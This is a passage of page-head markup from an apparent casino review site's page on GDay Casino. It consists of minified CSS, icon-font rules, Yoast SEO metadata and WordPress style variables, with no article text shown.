rgba(0,0,0,.9);border-right:none;flex-basis:auto;justify-content:space-between;margin-top:24px;padding:0 0 0 24px;text-align:left;width:100%}}.review-module--hero__rating-title{color:rgba(0,0,0,.9);font-size:11px;line-height:15px;text-transform:uppercase}.review-module--hero__info-column{align-items:center;display:flex;flex-direction:column;font-weight:700;justify-content:center}@media (max-width:990.98px){.review-module--hero__info-column{align-items:start}}.review-module--hero__info-column .list-element__rating,.review-module--hero__info-column .list-element__rating-content{flex-direction:column}@media (max-width:990.98px){.review-module--hero__info-column .list-element__rating-content{align-items:center;flex-flow:row wrap;position:relative}}.review-module--hero__info-column .list-element__rating-number{font-size:48px;line-height:120%}@media (max-width:990.98px){.review-module--hero__info-column .list-element__rating-number{font-size:32px;line-height:41px}}.review-module--hero__info-column .list-element__rating-star{border-radius:16px}@media (max-width:990.98px){.review-module--hero__info-column .list-element__rating-star{border-bottom-left-radius:0;border-top-left-radius:0;height:24px;margin-right:12px}}.review-module--hero__info-column .list-element__rating-label{margin-left:0;margin-top:8px}@media (max-width:990.98px){.review-module--hero__info-column .list-element__rating-label{margin-top:0}}.review-module--hero__info-date{color:rgba(0,0,0,.9);font-size:11px;line-height:15px;margin-bottom:2px;text-transform:uppercase}.review-module--hero__info-column-pic{flex-basis:128px;flex-shrink:0;margin-left:12px}@media (max-width:990.98px){.review-module--hero__info-column-pic{flex-basis:96px;margin-left:16px}}.review-module--hero__info-column-pic img{border-radius:50%;display:block;height:auto;overflow:hidden;width:100%}.review-module--hero__head-title{margin-bottom:4px}.review-module--hero__head-title:after{background:#fc3232;border-radius:50%;content:"";display:inline-block;height:16px;margin-left:10px;position:absolute;transform:translateY(33px);width:16px}@media (max-width:990.98px){.review-module--hero__head-title:after{height:10px;margin-left:6px;transform:translateY(17px);width:10px}.review-module--hero__head-title{width:100%}}@media (max-width:1199.98px){.review-module--hero__head-title{flex-basis:auto}}.review-module--hero__head-title h1{color:#000;display:inline;font-size:48px;font-weight:700;letter-spacing:-1px;line-height:1.3;margin:0;padding:0}@media (max-width:990.98px){.review-module--hero__head-title h1{font-size:28px}}.review-module--hero__block{align-items:center;background:#fff;border-radius:8px;box-shadow:0 0 48px rgba(0,0,0,.04),0 32px 64px -16px rgba(0,0,0,.04);display:flex;margin:34px -30px 0;padding:24px 32px}@media (max-width:990.98px){.review-module--hero__block{align-items:stretch;border-radius:0;flex-direction:column;margin:24px calc(var(--gap-container)*-.5) 0;padding:14px calc(var(--gap-container)*.5) 24px}}.review-module--hero__block_info{flex-basis:100%}@media (max-width:990.98px){.review-module--hero__block_info{order:1}}.review-module--hero__block-top{align-items:center;color:rgba(0,0,0,.9);display:flex;flex-flow:row wrap;font-size:11px;font-weight:700;letter-spacing:1px;margin-bottom:5px;text-transform:uppercase}@media (max-width:990.98px){.review-module--hero__block-top{line-height:2.3}}.review-module--hero__block-top span{font-weight:400;letter-spacing:1px;padding-top:1px}@media (max-width:990.98px){.review-module--hero__block-top span{flex-basis:auto;margin-right:5px;margin-top:5px}}.review-module--hero__block-title{color:rgba(0,0,0,.9);display:inline-block;font-size:20px;font-weight:700;letter-spacing:-.5px;line-height:26px;margin-bottom:0;margin-top:3px;text-decoration:none;transition:all .3s}.review-module--hero__block-title:hover{opacity:.6}.review-module--hero__block_country{align-items:center;display:flex;flex-shrink:0;margin-left:32px}@media (max-width:990.98px){.review-module--hero__block_country{flex-basis:auto;margin-left:0;margin-top:12px;order:3}.review-module--hero__block_country .availability{width:100%}}.review-module--hero__block_country .availability__text{max-width:85px}@media (max-width:990.98px){.review-module--hero__block_country .availability__text{max-width:none}}.review-module--hero__block_country-element{align-items:center;border:2px solid #00c56d;border-radius:2px 24px 24px 2px;display:flex;padding:5px 8px}.review-module--hero__block_country-element .ac-icon-checked{color:#00c56d}.review-module--hero__block_country-pic{flex-basis:22px;margin-right:8px;max-width:22px}.review-module--hero__block_country-pic img{display:block;height:auto;width:100%}.review-module--hero__block_country-text{color:rgba(0,0,0,.9);font-size:11px;font-weight:700;line-height:1.45;margin-left:12px;max-width:85px;text-transform:uppercase}@media (max-width:990.98px){.review-module--hero__block_country-text{max-width:100%}}.review-module--hero__block-btn{flex-basis:352px;flex-shrink:0;margin-left:16px}@media (max-width:990.98px){.review-module--hero__block-btn{flex-basis:auto;margin-left:0;margin-top:16px;order:2}}.review-module--hero__block-btn a{justify-content:space-between;width:100%}.review-module--hero__author{align-items:center;display:flex}@media (max-width:990.98px){.review-module--hero__author{margin-top:10px}}.review-module .author{align-items:center;color:#414c56;display:flex;font-size:14px;letter-spacing:.05em;line-height:18px}.review-module .author a{color:#000;text-decoration:none}.review-module .author-pic{border-radius:50%;flex-basis:40px;flex-shrink:0;height:40px;margin-right:8px;overflow:hidden}@media (max-width:990.98px){.review-module .author-pic{flex-basis:40px;height:40px;margin-right:12px}}.review-module .author-pic a{display:block;height:0;padding-bottom:100%;position:relative}.review-module .author-pic img{border-radius:50%;display:block;height:100%;left:0;-o-object-fit:cover;object-fit:cover;-o-object-position:center;object-position:center;position:absolute;top:0;width:100%}.review-module .author-content{font-size:11px;line-height:1.45;text-transform:uppercase}.review-module .author-content__reviewed{color:rgba(0,0,0,.6);margin-bottom:4px}.review-module .author-content__position{color:rgba(0,0,0,.9);display:flex;font-weight:700}.review-module .author-content__position-link{align-items:center;display:flex;font-weight:400!important;margin-left:8px}.review-module .author-content__position-link i{font-size:10px;margin-left:8px}.review-section{margin-bottom:64px}.review-content{font-family:Fira Sans}.review-content-container{position:relative}.review-content-sidebar{display:none}@media (min-width:1200px){.review-content-sidebar{display:block;height:100%;left:calc((100vw - var(--review-container-width))/2 + var(--review-container-width) - 236px);position:absolute;top:0;width:236px}}.review-content-section-rating{margin-bottom:32px;margin-top:12px}.review-content-section{margin:32px 0}.review-content h2{font-size:28px;font-weight:700;line-height:36px;margin:0 0 24px}@media (min-width:1200px){.review-content h2{font-size:32px;line-height:41px;margin-bottom:0}}.review-content h2:not(:first-child){margin-top:30px}.review-content__label-gray{color:rgba(0,0,0,.6);font-size:11px;letter-spacing:1px;line-height:15px;text-transform:uppercase}.review-content__title{margin-bottom:12px!important}.review-content .label-gray{color:rgba(0,0,0,.6);font-size:11px;letter-spacing:1px;line-height:15px;text-transform:uppercase}.review-content h3{font-size:20px;font-weight:700;line-height:26px;margin-bottom:16px}.review-content .sub-title{align-items:center;display:flex;gap:16px}.review-content .sub-tooltip{color:rgba(0,0,0,.4);font-size:16px}.review-content :last-child{margin-bottom:0}.review-module--verdict{background:#f5f5f5;margin:0;padding:24px 0}@media (min-width:991px){.review-module--verdict{padding:64px 0}}.review-module--verdict ._title{margin-bottom:16px}.review-module--verdict ._verdict{align-items:center;display:flex;flex-wrap:wrap;margin:16px 0;row-gap:16px}@media (min-width:991px){.review-module--verdict ._verdict{flex-wrap:nowrap}}.review-module--verdict ._ratings{border-right:4px dotted rgba(0,0,0,.12);flex-basis:100%;padding-right:32px}.review-module--verdict ._rating{align-items:center;border-bottom:1px solid rgba(0,0,0,.08);display:flex;justify-content:space-between;padding:12px 0}.review-module--verdict ._rating-title{font-weight:700}.review-module--verdict ._rating .list-element__rating-content{flex-direction:column}@media (min-width:991px){.review-module--verdict ._rating .list-element__rating-content{flex-direction:row}}.review-module--verdict ._final-rating{align-items:center;background:#fff;border-radius:8px;box-shadow:0 24px 48px -16px rgba(0,0,0,.04);display:flex;flex-basis:114px;flex-direction:column;flex-shrink:0;height:122px;justify-content:center}@media (min-width:991px){.review-module--verdict ._final-rating{flex-basis:141px;height:156px;margin-left:32px;margin-top:0}}.review-module--verdict ._final-rating-title{color:rgba(0,0,0,.9);font-size:11px;font-weight:700;line-height:15px;text-transform:uppercase}.review-module--verdict ._final-rating .list-element__rating-content{flex-direction:column}.review-module--verdict ._final-rating .list-element__rating-number{font-size:32px;line-height:41px;margin-right:0}@media (min-width:991px){.review-module--verdict ._final-rating .list-element__rating-number{font-size:48px;line-height:62px}}.review-module--verdict ._final-rating .list-element__rating-star{border-radius:16px;margin-bottom:8px}.review-module--verdict ._final-rating .list-element__rating-link{margin-left:0}.review-module--verdict ._cta{flex-basis:calc(100% - 130px);flex-shrink:0;margin-left:16px;margin-top:8px}@media (min-width:991px){.review-module--verdict ._cta{flex-basis:369px;margin-left:32px}}.review-module--verdict .author-content{-moz-column-gap:8px;column-gap:8px;display:flex;flex-direction:row;flex-wrap:wrap}@media (min-width:991px){.review-module--verdict .author-content{flex-direction:column;flex-wrap:nowrap}}.review-cta{background:#000;border-bottom:1px solid #222323;color:#fff;font-family:Fira Sans;overflow:hidden;padding:110px 0 64px;position:relative;text-align:center}.review-cta img{max-width:100%}.review-cta ._decor-1{left:10%;opacity:.1;position:absolute;top:-90%;width:500px;z-index:1}.review-cta ._decor-2{position:absolute;right:-100px;top:-100px;width:350px;z-index:1}.review-cta ._decor-3{bottom:-100px;left:-200px;opacity:.1;position:absolute;width:310px;z-index:1}.review-cta ._inner{margin:0 auto;max-width:calc(var(--row) + var(--gap-container));padding:0 calc(var(--gap-container)*.5);position:relative;width:100%;z-index:2}.review-cta ._title{font-size:26px;font-weight:600;letter-spacing:-.1px;line-height:1.3}@media (min-width:991px){.review-cta ._title{font-size:36px}}.review-cta ._button{align-items:center;background:#257ff9;border:none;border-radius:6px;box-shadow:none;color:#fff;cursor:pointer;display:flex;font-size:15px;font-weight:700;justify-content:center;margin:20px auto 0;max-width:260px;min-width:200px;outline:none;padding:17px 20px;text-align:center;text-decoration:none;text-transform:capitalize;transition:all .5s}.review-cta ._button:hover{background:#0660db}@media (min-width:991px){.review-cta ._button{margin-top:55px}}.review-cta ._stats{align-items:center;display:inline-flex;font-size:14px;font-weight:600;line-height:17px;margin-top:24px;text-align:left}.review-cta ._icon{color:#81e0c6;font-size:22px;margin-right:12px}.review-floating-bonus{bottom:-300px;left:0;position:fixed;transition:.25s;width:100%;z-index:3}.review-floating-bonus.active{bottom:0}.review-floating-bonus__package{align-items:center;background:#f5f5f5;border-radius:16px 16px 0 0;display:flex;gap:16px;justify-content:space-between;margin:0 auto;max-width:1216px;padding:24px 32px}@media (max-width:990.98px){.review-floating-bonus__package{border-radius:0;padding:16px 24px}}.review-floating-bonus__block_info{flex-basis:100%}@media (max-width:990.98px){.review-floating-bonus__block_info{display:none}}.review-floating-bonus__block-top{align-items:center;color:rgba(0,0,0,.9);display:flex;flex-flow:row wrap;font-size:11px;font-weight:700;margin-bottom:5px;text-transform:uppercase}.review-floating-bonus__block-top span{font-weight:400;letter-spacing:1px;padding-top:1px}.review-floating-bonus__block-title{color:rgba(0,0,0,.9);display:inline-block;font-size:20px;font-weight:700;letter-spacing:-.5px;line-height:26px;margin-bottom:0;text-decoration:none;transition:all .3s}.review-floating-bonus__block-title:hover{opacity:.6}.review-floating-bonus__event{align-items:center;display:flex;flex-shrink:0;gap:16px}@media (max-width:990.98px){.review-floating-bonus__event{flex-basis:100%}.review-floating-bonus__event .list-element__rating-content{align-items:start;flex-direction:column}.review-floating-bonus__event .list-element__rating-star{display:none}.review-floating-bonus__event .list-element__rating-number{font-size:16px;font-weight:700;width:100%}.review-floating-bonus__event .list-element__rating-number:after{color:#000;content:"/ 5";font-size:11px;font-weight:400;margin-left:4px}.review-floating-bonus__event .list-element__rating-label{align-items:start;color:#000;font-size:11px;font-weight:400;letter-spacing:1px;line-height:15px;margin-left:0;text-transform:uppercase;white-space:nowrap}}.review-floating-bonus__block-btn{max-width:352px;text-decoration:none}@media (max-width:990.98px){.review-floating-bonus__block-btn{margin-left:0;max-width:100%;width:calc(100% - 87px)}.review-floating-bonus__block-btn a{width:100%}}.review-content-toc{background:#fff;border:1px solid rgba(0,0,0,.08);border-radius:8px;font-family:Inter,sans-serif;max-height:calc(100vh - var(--height-header) - var(--height-admin-bar) - var(--gap)*4);overflow-x:hidden;overflow-y:auto;padding:1rem;position:sticky;scrollbar-width:none;top:calc(var(--height-header) + var(--height-admin-bar) + var(--gap)*2)}.review-content-toc ._title{color:rgba(0,0,0,.9);display:block;font-size:11px;font-weight:700;margin-bottom:1rem;text-transform:uppercase}.review-content-toc ul{display:flex;flex-direction:column;list-style:none;margin:0}.review-content-toc li{--color-dot:#ddd;--color-bg:transparent;--color-before:#ddd;--color-after:#ddd;display:flex;overflow:hidden;padding:.35rem 0 .35rem 1rem;position:relative}@media (min-width:1025px){.review-content-toc li:hover>span{background:#f5f5f5}}.review-content-toc li:after,.review-content-toc li:before{content:"";height:calc(50% + 6px);left:.3rem;position:absolute;transition:all .3s;width:1px}.review-content-toc li:before{background:var(--color-before);top:-6px}.review-content-toc li:after{background:var(--color-after);bottom:-6px}.review-content-toc li:first-child:before,.review-content-toc li:last-child:after{content:none}.review-content-toc li>a{align-items:center;background:var(--color-bg);border-radius:2px;color:rgba(0,0,0,.9);cursor:pointer;display:flex;font-size:12px;line-height:16px;position:relative;text-decoration:none;transition:all .3s}.review-content-toc li>a:before{background:var(--color-dot);border:2px solid #ddd;border-radius:50%;box-shadow:0 0 0 2px #fff;content:"";height:9px;left:-.95rem;margin-top:-.35rem;position:absolute;top:50%;transition:all .3s;width:9px;z-index:1}.review-content-toc li>a ._toc-item-label{padding:4px 8px}.review-content-toc li._active{--color-dot:var(--color-red-1);--color-bg:#f5f5f5;--color-before:var(--color-red-1)}.review-content-toc li._active a:before{border:2px solid var(--color-red-1)}.review-content-toc li:not(._active):has(~._active){--color-before:var(--color-red-1);--color-after:var(--color-red-1)}.review-content-toc li:not(._active):has(~._active) a:before{background:#fff;border:2px solid var(--color-red-1)}.bonus-blocks .bonus-content:not(:first-child){flex-basis:100%}.list-element__bonus{align-items:flex-start;display:flex;flex-basis:100%;flex-flow:row wrap;gap:8px;margin-top:12px}@media (min-width:767px){.list-element__bonus{gap:8px 16px;gap:16px;margin-top:16px;padding-right:16px}}.list-element__bonus-item{background:#fff;border:1px solid rgba(0,0,0,.12);border-radius:16px;flex-basis:100%;min-height:215px;padding:20px 24px 40px;position:relative}@media (min-width:767px){.list-element__bonus-item{flex-basis:calc(50% - 8px)}}.list-element__bonus-item .bonus-label{color:#00a85d;font-size:11px;font-weight:700;letter-spacing:.12em;text-transform:uppercase}.list-element__bonus-item h4{font-size:16px;font-weight:700;line-height:20px;margin:4px 0}.list-element__bonus-item .bonus-description{display:flex;flex-direction:column;margin-top:6px;max-height:60px;overflow:hidden;transition:.25s}@media (min-width:767px){.list-element__bonus-item .bonus-description{max-height:66px}}.list-element__bonus-item .bonus-description>*{color:rgba(0,0,0,.9);display:flex;font-size:12px;font-weight:400;letter-spacing:.2px;line-height:1.2;margin-top:5px;position:relative}.list-element__bonus-item .bonus-description>*>:first-child{color:rgba(0,0,0,.6)}.list-element__bonus-item .bonus-description>*>:last-child{margin-left:2px}.list-element__bonus-item .bonus-btn{bottom:16px;left:24px;position:absolute;width:calc(100% - 48px)}.list-element__bonus-item .bonus-btn span{color:rgba(0,0,0,.6);cursor:pointer;font-size:11px;font-weight:700;letter-spacing:.12em;transition:.25s}.list-element__bonus-item .bonus-btn div{background:linear-gradient(hsla(0,0%,100%,.4),#fff);bottom:100%;content:"";height:51px;left:0;position:absolute;width:100%}@media (min-width:767px){.list-element__bonus-item .bonus-btn div{height:65px}}.list-element__bonus-item.active .bonus-description{max-height:1000px;overflow:visible}.list-element__bonus-item.active .bonus-btn{display:none}._tab._tab-bonus ._col{overflow:hidden}._tab._tab-bonus .list-element__bonus{flex-wrap:nowrap;overflow-x:auto;scrollbar-width:none}@media (min-width:767px){._tab._tab-bonus .list-element__bonus{flex-wrap:wrap;overflow-x:unset}}._tab._tab-bonus .list-element__bonus-item{flex-basis:auto;flex-shrink:0;width:calc(80vw - var(--gap-container)*.5*.8 - var(--gap)*.8)}@media (min-width:767px){._tab._tab-bonus .list-element__bonus-item{flex-basis:calc(50% - 8px);width:auto}}@media (min-width:991px){._tab._tab-bonus .list-element__bonus-item{flex-basis:calc(33.3% - 11px)}}._tab._tab-bonus ._title:not(:first-child){margin-top:24px}._tab._tab-bonus .bonus-cta-btn{margin-right:auto;margin-top:18px;width:100%}@media (min-width:767px){._tab._tab-bonus .bonus-cta-btn{display:none}}._tab._tab-bonus .bonus-cta-btn ._btn._btn-primary{min-width:unset}.single-review{--review-container-width:calc(var(--row) + var(--gap-container))}.single-review .ac-container{padding-bottom:0;padding-top:0}html{scroll-padding-top:calc(var(--height-header) + var(--wp-admin--admin-bar--height, 0px))!important}
			@font-face {
  font-family: 'Ac';
  src:  url('/wp-content/themes/wegamble/assets/dist/fonts/ac-v1.6/fonts/Ac.eot?ihcxlu');
  src:  url('/wp-content/themes/wegamble/assets/dist/fonts/ac-v1.6/fonts/Ac.eot?ihcxlu#iefix') format('embedded-opentype'),
    url('/wp-content/themes/wegamble/assets/dist/fonts/ac-v1.6/fonts/Ac.ttf?ihcxlu') format('truetype'),
    url('/wp-content/themes/wegamble/assets/dist/fonts/ac-v1.6/fonts/Ac.woff?ihcxlu') format('woff'),
    url('/wp-content/themes/wegamble/assets/dist/fonts/ac-v1.6/fonts/Ac.svg?ihcxlu#Ac') format('svg');
  font-weight: normal;
  font-style: normal;
  font-display: block;
}

[class^="ac-icon-"], [class*=" ac-icon-"] {
  /* use !important to prevent issues with browser extensions that change fonts */
  font-family: 'Ac' !important;
  speak: never;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  line-height: 1;

  /* Better Font Rendering =========== */
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}

.ac-icon-cards:before {
  content: "\e908";
}
.ac-icon-check-1:before {
  content: "\e909";
}
.ac-icon-checked:before {
  content: "\e90a";
}
.ac-icon-close-1:before {
  content: "\e90b";
}
.ac-icon-cluster:before {
  content: "\e90c";
}
.ac-icon-cluster-small:before {
  content: "\e90d";
}
.ac-icon-copy:before {
  content: "\e90e";
}
.ac-icon-dot:before {
  content: "\e90f";
}
.ac-icon-dribbble:before {
  content: "\e910";
}
.ac-icon-emoji-happy:before {
  content: "\e911";
}
.ac-icon-emoji-sad:before {
  content: "\e912";
}
.ac-icon-emoji-same:before {
  content: "\e913";
}
.ac-icon-envelope:before {
  content: "\e914";
}
.ac-icon-eye:before {
  content: "\e915";
}
.ac-icon-facebook:before {
  content: "\e916";
}
.ac-icon-twitter:before {
  content: "\e92d";
}
.ac-icon-instagram:before {
  content: "\e91a";
}
.ac-icon-linkedin:before {
  content: "\e91b";
}
.ac-icon-linkedin-2:before {
  content: "\e933";
}
.ac-icon-filter:before {
  content: "\e917";
}
.ac-icon-info:before {
  content: "\e918";
}
.ac-icon-info-fill:before {
  content: "\e919";
}
.ac-icon-love:before {
  content: "\e91c";
}
.ac-icon-nav-down:before {
  content: "\e91d";
}
.ac-icon-nav-left:before {
  content: "\e91e";
}
.ac-icon-nav-right:before {
  content: "\e91f";
}
.ac-icon-nav-up:before {
  content: "\e920";
}
.ac-icon-new-tab:before {
  content: "\e921";
}
.ac-icon-slots:before {
  content: "\e922";
}
.ac-icon-speak:before {
  content: "\e923";
}
.ac-icon-srch:before {
  content: "\e924";
}
.ac-icon-star:before {
  content: "\e925";
}
.ac-icon-super-arrow-down:before {
  content: "\e926";
}
.ac-icon-support:before {
  content: "\e927";
}
.ac-icon-target:before {
  content: "\e928";
}
.ac-icon-target-blank:before {
  content: "\e929";
}
.ac-icon-thumb-down:before {
  content: "\e92a";
}
.ac-icon-thumbs:before {
  content: "\e92b";
}
.ac-icon-thumb-up:before {
  content: "\e92c";
}
.ac-icon-unchecked:before {
  content: "\e92e";
}
.ac-icon-search:before {
  content: "\e900";
}
.ac-icon-menu:before {
  content: "\e901";
}
.ac-icon-close:before {
  content: "\e902";
}
.ac-icon-drop-down:before {
  content: "\e904";
}
.ac-icon-restart:before {
  content: "\e903";
}
.ac-icon-external:before {
  content: "\e905";
}
.ac-icon-check:before {
  content: "\e906";
}
.ac-icon-uncheck:before {
  content: "\e907";
}
.ac-icon-plus:before {
  content: "\e92f";
}
.ac-icon-minus:before {
  content: "\e930";
}
.ac-icon-faq-plus:before {
  content: "\e931";
}
.ac-icon-faq-minus:before {
  content: "\e932";
}
.ac-icon-bank-converted:before {
  content: "\e934";
}
.ac-icon-checkbox:before {
  content: "\e935";
}
.ac-icon-checkbox-active:before {
  content: "\e936";
}
.ac-icon-undefined-filter:before {
  content: "\e937";
}
.ac-icon-star-empty:before {
  content: "\e938";
}
.ac-icon-star-half:before {
  content: "\e939";
}
.ac-icon-star-full:before {
  content: "\e93a";
}
.ac-icon-group:before {
  content: "\e93b";
}
.ac-icon-atoms:before {
  content: "\e93c";
}
.ac-icon-forbidden:before {
  content: "\e93d";
}
.ac-icon-globe:before {
  content: "\e93e";
}
.ac-icon-house:before {
  content: "\e93f";
}
.ac-icon-link:before {
  content: "\e940";
}
.ac-icon-money:before {
  content: "\e941";
}
.ac-icon-pin:before {
  content: "\e942";
}
.ac-icon-present:before {
  content: "\e943";
}
.ac-icon-star-rating:before {
  content: "\e944";
}
.ac-icon-coins:before {
  content: "\e945";
}
.ac-icon-half-circle-left:before {
  content: "\e946";
}
.ac-icon-half-circle-right:before {
  content: "\e947";
}
</style>
	
	<script async src="https://cfd.wegamble.org/wg.js"></script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="alternate" hreflang="en" href="https://wegamble.org/casino-reviews/gday-casino/" />
<link rel="alternate" hreflang="fr" href="https://wegamble.org/fr/avis-casinos/gday-casino/" />
<link rel="alternate" hreflang="x-default" href="https://wegamble.org/casino-reviews/gday-casino/" />

	<!-- This site is optimized with the Yoast SEO Premium plugin v24.7 (Yoast SEO v24.7) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>GDay Casino Review | Ratings | Reputation | Bonus 2025</title>
	<meta name="description" content="In this review, you will find the good, the bad and the ugly of GDay Casino. I&#8217;ll share my experience and help you make the right decision." />
	<link rel="canonical" href="https://wegamble.org/casino-reviews/gday-casino/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="GDay Casino" />
	<meta property="og:description" content="In this review, you will find the good, the bad and the ugly of GDay Casino. I&#8217;ll share my experience and help you make the right decision." />
	<meta property="og:url" content="https://wegamble.org/casino-reviews/gday-casino/" />
	<meta property="og:site_name" content="wegamble" />
	<meta property="article:modified_time" content="2025-01-21T10:58:08+00:00" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://wegamble.org/casino-reviews/gday-casino/","url":"https://wegamble.org/casino-reviews/gday-casino/","name":"GDay Casino Review | Ratings | Reputation | Bonus 2025","isPartOf":{"@id":"https://wegamble.org/#website"},"datePublished":"2023-12-05T07:43:39+00:00","dateModified":"2025-01-21T10:58:08+00:00","description":"In this review, you will find the good, the bad and the ugly of GDay Casino. I&#8217;ll share my experience and help you make the right decision.","breadcrumb":{"@id":"https://wegamble.org/casino-reviews/gday-casino/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://wegamble.org/casino-reviews/gday-casino/"]}]},{"@type":"BreadcrumbList","@id":"https://wegamble.org/casino-reviews/gday-casino/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://wegamble.org/"},{"@type":"ListItem","position":2,"name":"Reviews","item":"https://wegamble.org/casino-reviews/"},{"@type":"ListItem","position":3,"name":"GDay Casino"}]},{"@type":"WebSite","@id":"https://wegamble.org/#website","url":"https://wegamble.org/","name":"wegamble","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://wegamble.org/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel="alternate" type="application/rss+xml" title="wegamble &raquo; Feed" href="https://wegamble.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="wegamble &raquo; Comments Feed" href="https://wegamble.org/comments/feed/" />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: 